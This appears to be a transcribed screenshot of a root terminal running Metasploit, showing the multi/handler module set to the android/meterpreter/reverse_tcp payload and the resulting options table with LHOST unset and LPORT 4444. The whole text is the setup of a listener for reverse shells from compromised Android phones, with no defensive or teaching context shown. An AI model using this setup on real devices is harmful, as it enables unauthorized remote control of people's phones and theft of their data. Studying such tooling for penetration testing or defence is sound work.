 root@Mbaddest: ~
File Actions Edit View Help
root@Mbaddest: ~ root@Mbaddest: ~
msf5 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload ⇒ android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) >